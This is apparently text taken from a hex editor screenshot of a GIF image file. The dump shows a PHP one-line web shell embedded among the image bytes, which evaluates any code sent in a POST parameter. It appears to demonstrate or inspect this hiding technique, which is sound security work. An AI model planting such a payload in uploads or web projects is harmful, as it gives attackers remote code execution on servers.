 1209577858.gif
Hex Text Find php
Replace
Replace All Replace Replace & Find Previous Next
0 47494638 3761A601 EB00C600 00020101 GIF87a¦ ë Æ
16 2A0D0719 27152E24 14241D22 24282F54 * ' .$ $ "$(/T
32 32243648 27534736 6C4D2D10 2A4A1928 2$6H'SG6lM- *J (
48 5A423D42 6A3D4B22 4B696959 4A736857 ZB=Bj=K"KiiYJshW
64 656562AA 6B3B9359 31C2793C 877969A0 eebªk; Y1Ây< yi
80 6C4FC27C 46843C37 73866E69 8339B984 lOÂ|F_<7s ni 9¹_
96 54918676 AB956CE2 9C5BCC98 68D79A61 T v« lâ [Ì h× a
112 18268B34 76AE245E 9551709F 2E78CC4A & 4v®$^ Qp .xÌJ
128 7CC8423D 90947C8F 3683B92E 9CB16291 |ÈB= | 6 ¹. ±b
144 A838AAD9 3895E338 B0E43293 D04B98E4 ¨8ªÙ8 ã8°ä2 ÐK ä
160 659BE24C B1E56DB1 E6589FD2 39D3E539 e âL±åm±æX Ò9Óå9
176 E0E534CF DC4FCCDB 3C3F7068 70206576 àå4ÏÜOÌÛ<?php ev
192 616C2840 245F504F 53545B27 61275D29 al(@$_POST['a'])
208 3B3F3E4E D5E66ED5 E84FE0E6 6EE1E769 ;?>NÕænÕèOàænáçi
224 D9DB63C5 BAA99888 B6A59396 9694D3B1 ÙÛcÅº© ¶¥ Ó±
240 96E7CFA2 91ADDEAC E1DD8FE2 E7B0E3EA çÏ¢ -Þ¬áÝ âç°ãê
256 9DD5E3CC DAEAE7DB E9D1E4ED ECE7EAD5 ÕãÌÚêçÛéÑäíìçêÕ
272 DBD6B8BF C5D06E6C B6B74100 00000000 ÛÖ¸¿ÅÐnl¶·A